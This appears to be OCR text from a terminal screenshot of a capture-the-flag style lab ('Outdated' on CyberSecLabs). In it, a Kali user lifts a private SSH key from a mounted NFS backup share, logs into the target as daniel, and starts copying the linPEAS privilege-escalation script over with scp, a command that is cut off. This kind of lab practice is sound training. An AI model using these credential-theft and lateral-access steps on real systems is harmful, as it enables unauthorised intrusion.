 Applications Places Terminator Jul 4 15:33:17 1
root@kali: /opt/privilege-escalation-awesome-scripts-suite/linPEAS
Misc General Servers
daniel@outdated: ~ 119x15
Last login: Thu Jul  2 11:39:23 2020 from 172.31.249.99
daniel@outdated:~$ exit
logout
Connection to 172.31.1.22 closed.
root@kali:~/Documents/Learn/CyberSecLabs/Outdated# chmod 600 id_rsa
root@kali:~/Documents/Learn/CyberSecLabs/Outdated# ssh -i id_rsa daniel@172.31.1.22
load pubkey "id_rsa": invalid format
Welcome to Ubuntu 12.04.5 LTS (GNU/Linux 3.13.0-32-generic x86_64)
 * Documentation:  https://help.ubuntu.com/
New release '14.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sat Jul  4 06:32:06 2020 from 172.31.249.99
daniel@outdated:~$
root@kali: /opt/privilege-escalation-awesome-scripts-suite/linPEAS 126x14
drwxr-xr-x 2 frank Test 4096 Jul  4 15:31 .cache
-rw-r--r-- 1 frank Test  675 Jul  4 15:31 .profile
drwxr-xr-x 2 frank Test 4096 Jul  4 15:31 .ssh
-rw-r--r-- 1 frank Test 4150 Jul  4 15:31 .viminfo
root@kali:/mnt/nfsbackups/daniel# cd .ssh
root@kali:/mnt/nfsbackups/daniel/.ssh# ls
authorized_keys  id_rsa  id_rsa.pub
root@kali:/mnt/nfsbackups/daniel/.ssh# pwd
/mnt/nfsbackups/daniel/.ssh
root@kali:/mnt/nfsbackups/daniel/.ssh# cd /opt/privilege-escalation-awesome-scripts-suite/linPEAS/
root@kali:/opt/privilege-escalation-awesome-scripts-suite/linPEAS# ls
images  linpeas.sh  README.md
root@kali:/opt/privilege-escalation-awesome-scripts-suite/linPEAS# scp -i ~/Documents/Learn/CyberSecLabs/Outdated/id_rsa linpe
as.sh daniel@1